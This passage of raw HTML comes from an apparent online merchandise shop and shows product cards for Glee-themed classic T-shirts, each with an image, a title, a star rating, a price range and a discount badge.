
            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="481">
    <a href="https://gleemerch.store/product/29159928-7ke4y" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/1036/conversions/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.u3-small.jpg?w=250&amp;h=250"
                alt="Glee logo Classic T-Shirt RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/29159928-7ke4y" class="capitalize hover:underline leading-3">Glee logo Classic T-Shirt RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="476">
    <a href="https://gleemerch.store/product/dont-stop-believing-glee-classic-t-shirt-rb2403" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/1021/conversions/ssrcoclassic_teemensdd21218219e99865front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Don&#039;t Stop Believing || Glee Classic T-Shirt RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/dont-stop-believing-glee-classic-t-shirt-rb2403" class="capitalize hover:underline leading-3">Don't Stop Believing || Glee Classic T-Shirt RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="474">
    <a href="https://gleemerch.store/product/37899302-wflah" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/1018/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="the Glee cover is better Classic T-Shirt RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/37899302-wflah" class="capitalize hover:underline leading-3">the Glee cover is better Classic T-Shirt RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="465">
    <a href="https://gleemerch.store/product/18838644-7h7a9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/990/conversions/ssrcoclassic_teemens353d774d8b4ffd91front_altsquare_product600x600.u4-small.jpg?w=250&amp;h=250"
                alt="Glee losers logo Classic T-Shirt RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/18838644-7h7a9" class="capitalize hover:underline leading-3">Glee losers logo Classic T-Shirt RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
